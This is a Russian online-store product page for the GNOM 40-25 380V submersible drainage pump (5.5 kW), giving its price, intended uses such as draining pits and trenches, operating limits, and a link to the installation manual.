

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://eneral.ru/catalog/nasosy/gnom/gnom_nasosy_tsentrobezhnye_pogruzhnye_drenazhnye_tipa_gnom_uvelichennoy_moshchnosti/gnom_40_25_380v_tr_s_rub_okhl_5_5kvt_enr32/
body_size: 14927
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">
    <head>
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/92801667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!--Логин в Метрике-->
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
                        
        <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="насос гном цена, насос гном купить" />
<meta name="description" content="Купить гном 40-25 380в тр с руб/охл 5,5квт. (enr32) в интернет-магазине Энерал с доставкой в Екатеринбурге и всей России. Цена - 43 206 руб.. Фото, характеристики, инструкция, гарантия." />
<link rel="canonical" href="https://eneral.ru/catalog/nasosy/gnom/gnom_nasosy_tsentrobezhnye_pogruzhnye_drenazhnye_tipa_gnom_uvelichennoy_moshchnosti/gnom_40_25_380v_tr_s_rub_okhl_5_5kvt_enr32/" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/js/ui/design-tokens/dist/compatibility.css?1666201574439" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16662015742555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?166620163028285" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/eneral_redesign/page_ab6db9ebb79b617718afcb4b0dc55cf5/page_ab6db9ebb79b617718afcb4b0dc55cf5_v1.css?16662034778423" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/eneral_redesign/template_f459d3ecf7bcc4fdd0d759adad534c7a/template_f459d3ecf7bcc4fdd0d759adad534c7a_v1.css?1666585726170137" type="text/css"  data-template-style="true" rel="stylesheet" />







                    <title>
            ГНОМ 40-25 380В ТР с руб/охл 5,5кВт. (ENR32) купить насос от производителя Eneral, цена, характеристики        </title>

    </head>
    <body>

        <div id="panel">
                    </div>
                <header class="header">
            <div class="header__wrap">
                <div class="header__top">
                    <a class="logo header__logo" href="/">
                        <img src="/local/templates/eneral_redesign/img/logo.png" alt="ГНОМ 40-25 380В ТР с руб/охл 5,5кВт. (ENR32) купить насос от производителя Eneral, цена, характеристики" />
                    </a>
                    <div class="contact header__contact">
                      <!--  <a class="contact__phone" href="tel:8(800)100-49-10">
                            8(800)100-49-10
                        </a> -->
                        <div class="contact__time">
                            Пн-Пт 08:00 – 16:00 (МСК)
                        </div>
                    </div>
                    <div class="header__search">
                        	<div id="title-search">
		<form action="/search/index.php">
			<input
				id="title-search-input" 
				type="search"
				name="q"
				value=""
				maxlength="50"
				autocomplete="off"
				placeholder="поиск"
			/>
		</form>
	</div>
                    </div>
                    <div class="header__controls">
                        			<a class="btn btn--link btn--header-control hidden-mobile" href="/login/?register=yes&amp;backurl=%2Fcatalog%2Fnasosy%2Fgnom%2Fgnom_nasosy_tsentrobezhnye_pogruzhnye_drenazhnye_tipa_gnom_uvelichennoy_moshchnosti%2Fgnom_40_25_380v_tr_s_rub_okhl_5_5kvt_enr32%2F">Регистрация</a>
		<a class="btn btn--link btn--header-control hidden-mobile" href="/login/?backurl=%2Fcatalog%2Fnasosy%2Fgnom%2Fgnom_nasosy_tsentrobezhnye_pogruzhnye_drenazhnye_tipa_gnom_uvelichennoy_moshchnosti%2Fgnom_40_25_380v_tr_s_rub_okhl_5_5kvt_enr32%2F">Вход</a>
                                                <button class="btn btn--header-control btn--filter visible-mobile">
                            <svg width="24" height="24"
                                viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M20.6083 4.64573C21.1579 3.99575 20.6959 3 19.8447 3H4.1553C3.30408 3 2.84207 3.99575 3.39173 4.64573L9.76357 12.1804C9.91623 12.3609 10 12.5897 10 12.8261V18.382C10 18.7607 10.214 19.107 10.5528 19.2764L12.5528 20.2764C13.2177 20.6088 14 20.1253 14 19.382V12.8261C14 12.5897 14.0838 12.3609 14.2364 12.1804L20.6083 4.64573Z"
                                    fill="#6F839A" />
                            </svg>
                        </button>
                                                
<div calss="backet-block" style="display:flex">
  <a class="btn btn--header-control" href="/personal/cart/?delay=Y">
      <span class="btn__count js-small-cart-delay-amount hidden"></span>

      <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
          xmlns="http://www.w3.org/2000/svg">
          <path
              d="M13.8933 3.07333C13.5528 2.73267 13.1485 2.46243 12.7036 2.27805C12.2586 2.09368 11.7817 1.99878 11.3 1.99878C10.8183 1.99878 10.3414 2.09368 9.89643 2.27805C9.45145 2.46243 9.04717 2.73267 8.70666 3.07333L8 3.78L7.29333 3.07333C6.60554 2.38553 5.67269 1.99914 4.7 1.99914C3.72731 1.99914 2.79446 2.38553 2.10666 3.07333C1.41887 3.76112 1.03247 4.69397 1.03247 5.66666C1.03247 6.63935 1.41887 7.5722 2.10666 8.26L2.81333 8.96666L8 14.1533L13.1867 8.96666L13.8933 8.26C14.234 7.91949 14.5042 7.51521 14.6886 7.07023C14.873 6.62526 14.9679 6.14832 14.9679 5.66666C14.9679 5.185 14.873 4.70807 14.6886 4.26309C14.5042 3.81812 14.234 3.41383 13.8933 3.07333Z"
              fill="#6F839A" />
      </svg>
  </a>
  <a class="btn btn--header-control cart-link" href="/personal/cart/">
      <span class="btn__count js-small-cart-amount hidden"></span>

      <svg width="17" height="17" viewBox="0 0 17 17" fill="none"
          xmlns="http://www.w3.org/2000/svg">
          <path fill-rule="evenodd" clip-rule="evenodd"
              d="M14.8043 5.53355C14.5596 5.13755 14.1356 4.90155 13.6703 4.90155H5.13694L4.72561 3.39288C4.64628 3.10288 4.38294 2.90155 4.08228 2.90155H2.74894C2.38028 2.90155 2.08228 3.20022 2.08228 3.56822C2.08228 3.93622 2.38028 4.23488 2.74894 4.23488H3.57294L5.43894 11.0769C5.51828 11.3669 5.78161 11.5682 6.08228 11.5682H12.0823C12.3349 11.5682 12.5656 11.4256 12.6789 11.1996L14.8629 6.83088C15.0709 6.41422 15.0489 5.92955 14.8043 5.53355ZM5.74894 12.9014C5.19694 12.9014 4.74894 13.3487 4.74894 13.9014C4.74894 14.4541 5.19694 14.9014 5.74894 14.9014C6.30094 14.9014 6.74894 14.4541 6.74894 13.9014C6.74894 13.3487 6.30094 12.9014 5.74894 12.9014ZM11.4156 13.9014C11.4156 13.3487 11.8636 12.9014 12.4156 12.9014C12.9676 12.9014 13.4156 13.3487 13.4156 13.9014C13.4156 14.4541 12.9676 14.9014 12.4156 14.9014C11.8636 14.9014 11.4156 14.4541 11.4156 13.9014Z"
              fill="#231F20" />
          <mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="14"
              height="13">
              <path fill-rule="evenodd" clip-rule="evenodd"
                  d="M14.8043 5.53355C14.5596 5.13755 14.1356 4.90155 13.6703 4.90155H5.13694L4.72561 3.39288C4.64628 3.10288 4.38294 2.90155 4.08228 2.90155H2.74894C2.38028 2.90155 2.08228 3.20022 2.08228 3.56822C2.08228 3.93622 2.38028 4.23488 2.74894 4.23488H3.57294L5.43894 11.0769C5.51828 11.3669 5.78161 11.5682 6.08228 11.5682H12.0823C12.3349 11.5682 12.5656 11.4256 12.6789 11.1996L14.8629 6.83088C15.0709 6.41422 15.0489 5.92955 14.8043 5.53355ZM5.74894 12.9014C5.19694 12.9014 4.74894 13.3487 4.74894 13.9014C4.74894 14.4541 5.19694 14.9014 5.74894 14.9014C6.30094 14.9014 6.74894 14.4541 6.74894 13.9014C6.74894 13.3487 6.30094 12.9014 5.74894 12.9014ZM11.4156 13.9014C11.4156 13.3487 11.8636 12.9014 12.4156 12.9014C12.9676 12.9014 13.4156 13.3487 13.4156 13.9014C13.4156 14.4541 12.9676 14.9014 12.4156 14.9014C11.8636 14.9014 11.4156 14.4541 11.4156 13.9014Z"
                  fill="white" />
          </mask>
          <g mask="url(#mask0)">
              <rect x="0.749023" y="0.901428" width="16" height="16" fill="#6F839A" />
          </g>
      </svg>
  </a>
</div>

                        <button class="btn btn--header-control visible-mobile" id="toggle-header">
                            <svg width="23"
                                height="16" viewBox="0 0 23 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <rect x="0.165039" width="21.9985" height="4" rx="0.5" fill="#B8C5CE" />
                                <rect x="0.165039" y="6" width="21.9985" height="4" rx="0.5" fill="#B8C5CE" />
                                <rect x="0.165039" y="12" width="21.9985" height="4" rx="0.5" fill="#B8C5CE" />
                            </svg>
                        </button>
                        
                    </div>
                </div>
                <div class="header__top header__regions">
                    <!--'start_frame_cache_W3XK6f'-->
<div class="select-city-wrap" id="regions_choose_component">
    <div class="select-city__block">
        <span class="select-city__block__text">Ваш город: </span>
        <span class="select-city__block__text-city"
            data-entity="select-city__block__text-city"
        ></span>
    </div>
    <div class="select-city__dropdown-wrap"
        id="regions_choose_component_dropdown"
        style="display:none;"
    >
        <div class="select-city__dropdown">
            <div class="select-city__dropdown__title-wrap">
                <span class="select-city__dropdown__title"
                    data-entity="select-city__dropdown__title"
                >
                    Ваш город ###?                </span>
            </div>
            <div class="select-city__dropdown__choose-wrap">
                <span class="select-city__dropdown__choose__yes select-city__dropdown__choose"
                    data-entity="select-city__dropdown__choose__yes"
                >
                    Да                </span>
                <span class="select-city__dropdown__choose__no select-city__dropdown__choose"
                    data-entity="select-city__dropdown__choose__no"
                >
                    Нет                </span>
            </div>
        </div>
    </div>
</div>
<div id="regon_choose_select-city__modal" style="display: none;" class="select-city__modal">
    <div class="select-city__modal-wrap">
        <div class="select-city__close" data-entity="select-city__close"></div>

        <div class="select-city__tabs_wrapper">
            <ul class="select-city__tabs" data-entity="sotbit-regions-tabs">

            </ul>
        </div>

        <div class="select-city__modal__title-wrap">
            <p class="select-city__modal__title">

            </p>
        </div>
        <input class="select-city__input"
                data-entity="select-city__modal__submit__input"
                placeholder="Введите Ваш город">

            <div class="select-city__wrapper__input">
                <div class="select-city__input__comment select-city__under_input" data-entity="select-city__input__example">
                    Например, <span data-location-id="#ID0#">#NAME0#</span> или <span data-location-id="#ID1#">#NAME1#</span>                </div>
            </div>
            <div class="select-city__tab_content">
                <div class="select-city__list_wrapper">
                    <div class="select-city__tab_name_content__big_city"
                        style="display: none;"
                        data-entity="select-city__tab_name_content__big_city"
                    >Крупные города</div>
                    <div class="select-city__list_wrapper_favorites"
                        data-entity="select-city__list_wrapper_favorites"
                    >
                        <div class="select-city__list" data-entity="select-city__list"></div>
                    </div>
                    <div class="select-city__tab_name_content__village">Населенные пункты</div>
                    <div class="select-city__list_wrapper_cities" data-entity="select-city__list_wrapper_cities"></div>
                </div>
            </div>
    </div>

</div>


<!--'end_frame_cache_W3XK6f'-->                </div>
            </div>
            <nav class="header__nav">
                <div class="header__menu">
                                    <a class="header__menu-head" href="/catalog/">
            <svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd"
                    d="M6.37744 16.2355C5.91828 16.2355 5.54411 15.8661 5.54411 15.4127C5.54411 14.9592 5.91828 14.5898 6.37744 14.5898H15.5441V16.2355H6.37744ZM16.3774 3.06934H6.37744C4.99911 3.06934 3.87744 4.17694 3.87744 5.538V15.4127C3.87744 16.7737 4.99911 17.8813 6.37744 17.8813H15.5441H16.3774C16.8374 17.8813 17.2108 17.5127 17.2108 17.0584V16.2355V14.5898V3.89222C17.2108 3.43799 16.8374 3.06934 16.3774 3.06934Z"
                    fill="#fff" />
            </svg>
            <span class="header__menu-head__text">Каталог</span>
        </a>
                            <ul class="header__menu-list header__menu-list--lvl-2">
            <li class="header__menu-category">
                <a  href="/catalog/elektrodvigateli/">
                    Электродвигатели                </a>
                                                <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/elektrodvigateli/dvukhskorostnye/">
                    Двухскоростные электродвигатели                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air/">
                            Электродвигатели АИР                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/ais/">
                            Электродвигатели АИС                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/ie2/">
                            Энергоэффективные электродвигатели IE2                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/vzryvozashchishchennye/">
                            Взрывозащищенные электродвигатели ВА                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/vzryvozashchishchennye_elektrodvigateli_serii_vao_1vao/">
                            Взрывозащищенные электродвигатели ВАО, 1ВАО                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/aire/">
                            Однофазные электродвигатели                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/adchr/">
                            Электродвигатели АДЧР                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/mtn_f_4mtm_h_mtkn_f/">
                            Крановые электродвигатели                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/airp/">
                            Электродвигатели АИРП («птичники»)                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air_zh/">
                            Электродвигатели для привода моноблочных насосов                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/vysokovoltnye_elektrodvigateli/">
                            Высоковольтные электродвигатели                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/rudnichnye/">
                            Рудничные электродвигатели ВР                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/snbu/">
                            Электродвигатели для привода станков-качалок СНБУ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/s_faznym_rotorom/">
                            Электродвигатели с фазным ротором 5АНК                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air50/">
                            АИР50                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/amn_ip23/">
                            Брызгозащищенные электродвигатели АМН                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/arm/">
                            Электродвигатели АРМ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/s_elektromagnitnym_tormozom/">
                            Электродвигатели с электромагнитным тормозом                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air_tr/">
                            Электродвигатели для привода осевых вентиляторов                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/termistornoe_rele/">
                            Термисторные реле защиты электродвигателя                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a class="selected" href="/catalog/nasosy/">
                        Насосы                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/nasosy/k_i_km/">
                    Консольные насосы                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/nasosy/d/">
                            Водяные насосы типа Д                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/dlya-skvazhiny/">
                            Глубинные насосы ЭЦВ для скважин                         </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a class="selected" href="/catalog/nasosy/gnom/">
                            Насосы ГНОМ для грязной воды                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/bcp/">
                            Погружные насосы БЦП                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/rucheyok/">
                            Насосы Ручеек                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/nasosy_shesterennye/">
                            Насосы шестеренные НШ, НМШ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/tsirkulyacionnye/">
                            Циркуляционные насосы для отопления                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/ruchnye_porshnevye/">
                            Ручной насос Р 0,8/30                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/stantsii_upravleniya_i_zashchity/">
                            Станции управления насосами СУЗ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/kanalizatsionnye/">
                            Насосы для канализации                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/reduktory/">
                        Редукторы                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/reduktory/chervyachnye/">
                    Червячные редукторы в Екатеринбурге                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/reduktory/tsilindricheskie/">
                            Цилиндрические редукторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/reduktory/konichesko-cilindricheskie/">
                            Коническо-цилиндрические редукторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/reduktory/variatory/">
                            Мотор-вариаторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/reduktory/komplektuyushchie/">
                            Комплектующие для редукторов                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/motopompy/">
                        Мотопомпы                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/motopompy/benzinovye_motopompy/">
                    Мотопомпы бензиновые                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/motopompy/dizelnye_motopompy/">
                            Дизельные мотопомпы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/motopompy/pozharnye/">
                            Пожарные мотопомпы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/motopompy/dlya-gryaznoy-vody/">
                            Мотопомпы для грязной воды                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/motopompy/mpc/">
                            Мини мотопомпы                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/chastotnye_preobrazovateli/">
                        Частотные преобразователи                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/chastotnye_preobrazovateli/vynosnaya_panel_upravleniya/">
                    Панель управления                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/tormoznoy_blok/">
                            Тормозной блок                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/tormoznoy_rezistor/">
                            Тормозной резистор                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/efi20/">
                            Частотные преобразователи EFI20                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/efi200a/">
                            Частотные преобразователи EFI200A                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/teplovoe_oborudovanie/">
                        Тепловое оборудование                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/teplovoe_oborudovanie/teplovye_zavesy/">
                    Тепловые завесы                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/teplovoe_oborudovanie/teplovye-pushki-elektricheskie/">
                            Электрические тепловые пушки                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/teplovoe_oborudovanie/ventilyatory_kanalnye/">
                            Вентиляторы канальные                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/teplovoe_oborudovanie/ventilyatory_osevye/">
                            Осевые вентиляторы                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/generatory-elektrogeneratory/">
                        Электрогенераторы и электростанции                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/generatory-elektrogeneratory/minielektrostancii/">
                    Мини генераторы                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/benzinovye/">
                            Бензиновые генераторы (бензогенераторы)                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/dizelnye/">
                            Дизельные генераторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/gz/">
                            Электростанции в шумозащитном кожухе                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/g2c/">
                            Трехфазные электрогенераторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/svarochnye-generatory/">
                            Сварочные генераторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/gi/">
                            Промышленные дизельные генераторы                        </a>
                                        </li>
                                                    </div>
                <div class="header__links">
                    
    <a class="header__links-item" href="/distribyutory/">Дистрибьюторы</a>
    <a class="header__links-item" href="/servis/">Сервис</a>
    <a class="header__links-item" href="/press-tsentr/">Пресс-центр</a>
    <a class="header__links-item" href="/contacts/">Контакты</a>
                </div>
            </nav>
            <nav class="header__mobile" id="mobile-nav">
                <ul class="header__mobile-list">
                        <li class="header__mobile-item">
        <a class="header__links-item" href="/catalog/">Каталог</a>
    </li>
                        <li class="header__mobile-item">
        <a class="header__links-item" href="/distribyutory/">Дистрибьюторы</a>
    </li>
    <li class="header__mobile-item">
        <a class="header__links-item" href="/servis/">Сервис</a>
    </li>
    <li class="header__mobile-item">
        <a class="header__links-item" href="/press-tsentr/">Пресс-центр</a>
    </li>
    <li class="header__mobile-item">
        <a class="header__links-item" href="/contacts/">Контакты</a>
    </li>
                </ul>
                <div class="header__mobile-controls">
                    		<a class="btn btn--link btn--header-control" href="/login/?register=yes&amp;backurl=%2Fcatalog%2Fnasosy%2Fgnom%2Fgnom_nasosy_tsentrobezhnye_pogruzhnye_drenazhnye_tipa_gnom_uvelichennoy_moshchnosti%2Fgnom_40_25_380v_tr_s_rub_okhl_5_5kvt_enr32%2F">Регистрация</a>
		<a class="btn btn--link btn--header-control" href="/login/?backurl=%2Fcatalog%2Fnasosy%2Fgnom%2Fgnom_nasosy_tsentrobezhnye_pogruzhnye_drenazhnye_tipa_gnom_uvelichennoy_moshchnosti%2Fgnom_40_25_380v_tr_s_rub_okhl_5_5kvt_enr32%2F">Вход</a>
                </div>
            </nav>
        </header>
        <nav aria-label="Breadcrumb">
	<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> 
	  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a itemprop="item" href="/"><span itemprop="name">Главная</span></a>
		<meta itemprop="position" content="1">
		</li>
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" href="/catalog/" title="Каталог"><span itemprop="name">Каталог</span></a>
					<meta itemprop="position" content="2">
				</li>
									<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" href="/catalog/nasosy/" title="Насосы"><span itemprop="name">Насосы</span></a>
					<meta itemprop="position" content="3">
				</li>
									<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" href="/catalog/nasosy/gnom/" title="Насосы ГНОМ для грязной воды"><span itemprop="name">Насосы ГНОМ для грязной воды</span></a>
					<meta itemprop="position" content="4">
				</li>
									<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" href="/catalog/nasosy/gnom/gnom_nasosy_tsentrobezhnye_pogruzhnye_drenazhnye_tipa_gnom_uvelichennoy_moshchnosti/" title="Погружные насосы ГНОМ увеличенной мощности"><span itemprop="name">Погружные насосы ГНОМ увеличенной мощности</span></a>
					<meta itemprop="position" content="5">
				</li>
									<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" class="no-link"><span itemprop="name">ГНОМ 40-25 380В ТР с руб/охл 5,5кВт. (ENR32)</span></a>
					<meta itemprop="position" content="6">
				</li>
						</ul>
</nav>
<div class="container" itemscope itemtype="http://schema.org/Product">
  <div class="product">
    <div class="product__head">
                <h1 class="heading" itemprop="name" class="nav-path">ГНОМ 40-25 380В ТР с руб/охл 5,5кВт. (ENR32)</h1>
          </div>
    <div class="product__preview">
      <div class="product__preview-thumb">
        <img 
          itemprop="image"
          src="/upload/iblock/1e3/sq9vl3md0vidh8j4a9330lq0xh4lt1gp/det-el-gnom-40-25-380v-tr-s-rub-okhl-5-5kvt-enr32-eneral.jpg" 
          alt="ГНОМ 40-25 380В ТР с руб/охл 5,5кВт. (ENR32)"
          title="ГНОМ 40-25 380В ТР с руб/охл 5,5кВт. (ENR32) ENERAL"
        />
      </div>
              <div class="product__preview-images">
                      <img src="/upload/iblock/1e3/sq9vl3md0vidh8j4a9330lq0xh4lt1gp/det-el-gnom-40-25-380v-tr-s-rub-okhl-5-5kvt-enr32-eneral.jpg" />
                  </div>
      
      <div class="product__preview-info">
        <h1 class="heading">ГНОМ 40-25 380В ТР с руб/охл 5,5кВт. (ENR32)</h1>
                  <p itemprop="description" class="text"><p style="text-align: justify;">
	 Электронасос&nbsp;центробежный погружной&nbsp;ГНОМ 40-25 380В ТР с руб/охл применяется при строительстве промышленных и жилых сооружений с целью осушения котлованов, траншей, сточных вод, в сельском хозяйстве. Электронасос&nbsp;устанавливается вертикально на дно котлованов и траншей.
</p></p>
                          <a class="link" href="/upload/iblock/8e0/r1lcjv2j1n20zge62mr1ud60se907juk/20230725 Инструкция ГНОМ Иму 25-20, 40-25, 50-25, 53-10, 100-25_ENR26.pdf" target="_blank">
                            Инструкция по монтажу и эксплуатации насосов центробежных погружных дренажных увеличенной мощности типа ГНОМ  ENERAL в формате PDF                        </a>
        
        <div class="link show-more">Смотреть полные характеристики</div>

        <div class="product__description hidden">

                        <h2 class="subheading">Особенности</h2>
              <ul class="list">
                <p style="text-align: justify;">
	 Предназначен для откачивания загрязненных вод с температурой 35°С, с рН 5-10, &nbsp;плотностью до 1200 кг/м при содержании твердых механических примесей до 10% по массе, с плотностью твердых частиц не более 2500 кг/м и максимальным размером до 5 мм.&nbsp;
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 Время работы электронасоса на «сухую» или в полупогруженном состоянии не более 15 минут. Максимальная глубина погружения - 5 метров.
</p>
<p style="text-align: justify;">
	 Степень защиты - IP68.<br>
	 Класс изоляции - F.<br>
	 Фактические режимы работы и технические характеристики по ГОСТ 20763-85.&nbsp;<br>
</p>
